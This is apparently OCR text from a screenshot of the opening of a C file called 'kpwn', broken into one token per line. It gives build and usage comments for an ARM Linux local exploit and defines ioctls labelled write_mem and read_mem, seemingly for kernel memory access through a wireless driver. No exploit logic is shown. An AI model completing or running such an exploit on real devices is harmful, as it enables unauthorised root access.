
*
 Build
:
 arm
-
linux
-
gnueabi
-
gcc 
-
static
-
O2 
-
o tools
/
kpwn tools
/
kpwn
.
c

*
 Usage
:
/
tmp
/
kpwn  
(
any user
,
 GID 
3003
/
inet on paranoid kernels
)
*
/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<unistd.h>
#
include
<errno.h>
#
include
<dirent.h>
#
include
<sys/ioctl.h>
#
include
<sys/socket.h>
#
include
<linux/wireless.h>
#
define
 IOCTL_WRITE  0x89F5   
/* 
SIOCDEVPRIVATE+5: write_mem */
#
define
 IOCTL_READ   0x89F6   
/* 
SIOCDEVPRIVATE+6: read_mem  */